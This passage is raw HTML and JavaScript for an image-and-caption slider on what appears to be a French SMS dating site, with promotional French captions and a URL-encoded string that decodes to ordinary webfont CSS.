			data-frames='[{"delay":7200,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2390","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8;"><img loading="lazy" decoding="async" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/04.png" alt="" data-ww="['140px','140px','140px','140px']" data-hh="['172px','172px','172px','172px']" width="174" height="214" data-no-retina> </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-4-layer-11" 
			 data-x="['right','right','right','right']" data-hoffset="['3','3','3','3']" 
			 data-y="['top','top','top','top']" data-voffset="['9','9','9','9']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9600,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2390","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9;"><img loading="lazy" decoding="async" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/05.png" alt="" data-ww="['140px','140px','140px','140px']" data-hh="['172px','172px','172px','172px']" width="174" height="214" data-no-retina> </div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-4-layer-15" 
			 data-x="['right','right','right','right']" data-hoffset="['3','3','3','3']" 
			 data-y="['top','top','top','top']" data-voffset="['9','9','9','9']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":12000,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 10;"><img loading="lazy" decoding="async" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/06.png" alt="" data-ww="['140px','140px','140px','140px']" data-hh="['172px','172px','172px','172px']" width="174" height="214" data-no-retina> </div>

		<!-- LAYER NR. 7 -->
		<div class="tp-caption   tp-resizeme  my_font_harlowsi" 
			 id="slide-4-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['76','76','76','76']" 
			 data-y="['top','top','top','top']" data-voffset="['33','33','33','33']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+3680","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 11; white-space: nowrap; font-size: 38px; line-height: 38px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Envie de discuter ? </div>

		<!-- LAYER NR. 8 -->
		<div class="tp-caption   tp-resizeme  my_font_harlowsi" 
			 id="slide-4-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['58','58','58','58']" 
			 data-y="['top','top','top','top']" data-voffset="['83','83','83','83']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":1500,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2190","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 12; white-space: nowrap; font-size: 38px; line-height: 38px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Envie de rencontrer <br />
d’autres personnes ?  </div>

		<!-- LAYER NR. 9 -->
		<div class="tp-caption   tp-resizeme  my_font_eager" 
			 id="slide-4-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['60','60','60','60']" 
			 data-y="['top','top','top','top']" data-voffset="['32','32','32','32']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":3700,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2990","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 13; white-space: nowrap; font-size: 32px; line-height: 38px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">900000 VRAI MEMBRES<br/>
dialoguent  </div>

		<!-- LAYER NR. 10 -->
		<div class="tp-caption   tp-resizeme  my_font_eager" 
			 id="slide-4-layer-13" 
			 data-x="['left','left','left','left']" data-hoffset="['71','71','71','71']" 
			 data-y="['top','top','top','top']" data-voffset="['120','120','120','120']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":4700,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+1990","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 14; white-space: nowrap; font-size: 32px; line-height: 30px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">au 66960 pour<br/>
des relations<br/>
serieuses et durables </div>

		<!-- LAYER NR. 11 -->
		<div class="tp-caption   tp-resizeme  my_font_forte" 
			 id="slide-4-layer-5" 
			 data-x="['left','left','left','left']" data-hoffset="['28','28','28','28']" 
			 data-y="['top','top','top','top']" data-voffset="['59','59','59','59']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":6700,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+4290","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 15; white-space: nowrap; font-size: 38px; line-height: 38px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Inscription 100% gratuite </div>

		<!-- LAYER NR. 12 -->
		<div class="tp-caption   tp-resizeme  my_font_forte" 
			 id="slide-4-layer-6" 
			 data-x="['left','left','left','left']" data-hoffset="['96','96','96','96']" 
			 data-y="['top','top','top','top']" data-voffset="['121','121','121','121']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":8400,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2590","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 16; white-space: nowrap; font-size: 38px; line-height: 38px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">pour les femmes<br />
et les hommes * ! </div>

		<!-- LAYER NR. 13 -->
		<div class="tp-caption   tp-resizeme  my_font_eager" 
			 id="slide-4-layer-14" 
			 data-x="['left','left','left','left']" data-hoffset="['36','36','36','36']" 
			 data-y="['top','top','top','top']" data-voffset="['68','68','68','68']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":11000,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 17; white-space: nowrap; font-size: 38px; line-height: 38px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Tout le monde a le droit<br />
au bonheur ! </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-4-1" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-delay="14000"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img decoding="async" src="https://hetero.rencontreparsms.com/wp-content/plugins/revslider/admin/assets/images/transparent.png"  alt="" title="Home"  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 14 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-41-layer-7" 
			 data-x="['right','right','right','right']" data-hoffset="['3','3','3','3']" 
			 data-y="['top','top','top','top']" data-voffset="['9','9','9','9']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2380","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;"><img decoding="async" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/01.png" alt="" data-ww="['140px','140px','140px','140px']" data-hh="['172px','172px','172px','172px']" width="174" height="214" data-no-retina> </div>

		<!-- LAYER NR. 15 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-41-layer-8" 
			 data-x="['right','right','right','right']" data-hoffset="['3','3','3','3']" 
			 data-y="['top','top','top','top']" data-voffset="['9','9','9','9']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":2400,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2390","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6;"><img decoding="async" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/02.png" alt="" data-ww="['140px','140px','140px','140px']" data-hh="['172px','172px','172px','172px']" width="174" height="214" data-no-retina> </div>

		<!-- LAYER NR. 16 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-41-layer-9" 
			 data-x="['right','right','right','right']" data-hoffset="['3','3','3','3']" 
			 data-y="['top','top','top','top']" data-voffset="['9','9','9','9']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":4800,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2390","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7;"><img decoding="async" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/03.png" alt="" data-ww="['140px','140px','140px','140px']" data-hh="['172px','172px','172px','172px']" width="174" height="214" data-no-retina> </div>

		<!-- LAYER NR. 17 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-41-layer-10" 
			 data-x="['right','right','right','right']" data-hoffset="['3','3','3','3']" 
			 data-y="['top','top','top','top']" data-voffset="['9','9','9','9']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":7200,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2390","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8;"><img loading="lazy" decoding="async" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/04.png" alt="" data-ww="['140px','140px','140px','140px']" data-hh="['172px','172px','172px','172px']" width="174" height="214" data-no-retina> </div>

		<!-- LAYER NR. 18 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-41-layer-11" 
			 data-x="['right','right','right','right']" data-hoffset="['3','3','3','3']" 
			 data-y="['top','top','top','top']" data-voffset="['9','9','9','9']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9600,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2390","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9;"><img loading="lazy" decoding="async" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/05.png" alt="" data-ww="['140px','140px','140px','140px']" data-hh="['172px','172px','172px','172px']" width="174" height="214" data-no-retina> </div>

		<!-- LAYER NR. 19 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-41-layer-15" 
			 data-x="['right','right','right','right']" data-hoffset="['3','3','3','3']" 
			 data-y="['top','top','top','top']" data-voffset="['9','9','9','9']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":12000,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 10;"><img loading="lazy" decoding="async" src="https://hetero.rencontreparsms.com/wp-content/uploads/2020/11/06.png" alt="" data-ww="['140px','140px','140px','140px']" data-hh="['172px','172px','172px','172px']" width="174" height="214" data-no-retina> </div>

		<!-- LAYER NR. 20 -->
		<div class="tp-caption   tp-resizeme  my_font_harlowsi" 
			 id="slide-41-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['76','76','76','76']" 
			 data-y="['top','top','top','top']" data-voffset="['33','33','33','33']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+3680","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 11; white-space: nowrap; font-size: 38px; line-height: 38px; font-weight: 400; color: rgb(255,255,255); letter-spacing: 0px;font-family:Open Sans;">Envie de discuter ? </div>

		<!-- LAYER NR. 21 -->
		<div class="tp-caption   tp-resizeme  my_font_harlowsi" 
			 id="slide-41-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['58','58','58','58']" 
			 data-y="['top','top','top','top']" data-voffset="['83','83','83','83']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":1500,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2190","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 12; white-space: nowrap; font-size: 38px; line-height: 38px; font-weight: 400; color: rgb(255,255,255); letter-spacing: 0px;font-family:Open Sans;">Envie de rencontrer <br />
d’autres personnes ?  </div>

		<!-- LAYER NR. 22 -->
		<div class="tp-caption   tp-resizeme  my_font_eager" 
			 id="slide-41-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['60','60','60','60']" 
			 data-y="['top','top','top','top']" data-voffset="['32','32','32','32']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":3700,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2990","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 13; white-space: nowrap; font-size: 32px; line-height: 38px; font-weight: 400; color: rgb(255,255,255); letter-spacing: 0px;font-family:Open Sans;">900000 VRAI MEMBRES<br/>
dialoguent  </div>

		<!-- LAYER NR. 23 -->
		<div class="tp-caption   tp-resizeme  my_font_eager" 
			 id="slide-41-layer-13" 
			 data-x="['left','left','left','left']" data-hoffset="['71','71','71','71']" 
			 data-y="['top','top','top','top']" data-voffset="['120','120','120','120']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":4700,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+1990","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 14; white-space: nowrap; font-size: 32px; line-height: 30px; font-weight: 400; color: rgb(255,255,255); letter-spacing: 0px;font-family:Open Sans;">au 66960 pour<br/>
des relations<br/>
serieuses et durables </div>

		<!-- LAYER NR. 24 -->
		<div class="tp-caption   tp-resizeme  my_font_forte" 
			 id="slide-41-layer-5" 
			 data-x="['left','left','left','left']" data-hoffset="['28','28','28','28']" 
			 data-y="['top','top','top','top']" data-voffset="['59','59','59','59']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":6700,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+4290","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 15; white-space: nowrap; font-size: 38px; line-height: 38px; font-weight: 400; color: rgb(255,255,255); letter-spacing: 0px;font-family:Open Sans;">Inscription 100% gratuite </div>

		<!-- LAYER NR. 25 -->
		<div class="tp-caption   tp-resizeme  my_font_forte" 
			 id="slide-41-layer-6" 
			 data-x="['left','left','left','left']" data-hoffset="['96','96','96','96']" 
			 data-y="['top','top','top','top']" data-voffset="['121','121','121','121']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":8400,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"+2590","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 16; white-space: nowrap; font-size: 38px; line-height: 38px; font-weight: 400; color: rgb(255,255,255); letter-spacing: 0px;font-family:Open Sans;">pour les femmes<br />
et les hommes * ! </div>

		<!-- LAYER NR. 26 -->
		<div class="tp-caption   tp-resizeme  my_font_eager" 
			 id="slide-41-layer-14" 
			 data-x="['left','left','left','left']" data-hoffset="['36','36','36','36']" 
			 data-y="['top','top','top','top']" data-voffset="['68','68','68','68']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":11000,"speed":10,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":10,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 17; white-space: nowrap; font-size: 38px; line-height: 38px; font-weight: 400; color: rgb(255,255,255); letter-spacing: 0px;font-family:Open Sans;">Tout le monde a le droit<br />
au bonheur ! </div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_2_1'), responsiveLevels: [1240,1024,778,480], gridwidth: [700,640,540,480], gridheight: [300,300,240,240], sliderLayout: 'auto', minHeight:'240'});
			
var revapi2,
	tpj=jQuery;
			
tpj(document).ready(function() {
	if(tpj("#rev_slider_2_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_2_1");
	}else{
		revapi2 = tpj("#rev_slider_2_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//hetero.rencontreparsms.com/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:14000,
			navigation: {
				onHoverStop:"off",
			},
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[700,640,540,480],
			gridheight:[300,300,240,240],
			lazyType:"none",
			minHeight:"240",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		<script>
					var htmlDivCss = unescape("%40font-face%20%7B%0A%20%20font-family%3A%20%27EagerNaturalist%27%3B%0A%20%20src%3A%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FEagerNaturalist.svg%23EagerNaturalist%27%29%20format%28%27svg%27%29%2C%0A%20%20%20%20%20%20%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FEagerNaturalist.ttf%27%29%20format%28%27truetype%27%29%2C%0A%20%20%20%20%20%20%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FEagerNaturalist.woff%27%29%20format%28%27woff%27%29%3B%0A%20%20font-weight%3A%20normal%3B%0A%20%20font-style%3A%20normal%3B%0A%7D%0A%0A%40font-face%20%7B%0A%20%20font-family%3A%20%27eager-naturalist.regular%27%3B%0A%20%20src%3A%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2Feager-naturalist.regular.eot%27%29%3B%0A%20%20src%3A%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2Feager-naturalist.regular.eot%3F%23iefix%27%29%20format%28%27embedded-opentype%27%29%2C%0A%20%20%20%20%20%20%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2Feager-naturalist.regular.woff2%27%29%20format%28%27woff2%27%29%3B%0A%20%20font-weight%3A%20normal%3B%0A%20%20font-style%3A%20normal%3B%0A%7D%0A%0A.my_font_eager%7Bfont-family%3AEagerNaturalist%20%21important%3B%20text-align%3Acenter%3B%7D%0A%0A%40font-face%20%7B%0A%20%20font-family%3A%20%27FORTE%27%3B%0A%20%20src%3A%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FFORTE.eot%27%29%3B%0A%20%20src%3A%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FFORTE.eot%3F%23iefix%27%29%20format%28%27embedded-opentype%27%29%2C%0A%20%20%20%20%20%20%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FFORTE.woff2%27%29%20format%28%27woff2%27%29%3B%0A%20%20font-weight%3A%20normal%3B%0A%20%20font-style%3A%20normal%3B%0A%7D%0A%0A%40font-face%20%7B%0A%20%20font-family%3A%20%27ForteMT%27%3B%0A%20%20src%3A%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FForteMT.svg%23ForteMT%27%29%20format%28%27svg%27%29%2C%0A%20%20%20%20%20%20%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FForteMT.ttf%27%29%20format%28%27truetype%27%29%2C%0A%20%20%20%20%20%20%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FForteMT.woff%27%29%20format%28%27woff%27%29%3B%0A%20%20font-weight%3A%20normal%3B%0A%20%20font-style%3A%20normal%3B%0A%7D%0A%0A.my_font_forte%7Bfont-family%3AFORTE%20%21important%3B%20text-align%3Acenter%3B%7D%0A%0A%40font-face%20%7B%0A%20%20font-family%3A%20%27HARLOWSI%27%3B%0A%20%20src%3A%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FHARLOWSI.eot%27%29%3B%0A%20%20src%3A%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FHARLOWSI.eot%3F%23iefix%27%29%20format%28%27embedded-opentype%27%29%2C%0A%20%20%20%20%20%20%20url%28%27https%3A%2F%2Fhetero.rencontreparsms.com%2Fwp-content%2Fthemes%2Fhetero%2Fwebfonts%2FHARLOWSI.woff2%27%29%20format%28%27woff2%27%29%3B%0A%20%20font-weight%3A%20normal%3B%0A%20%20f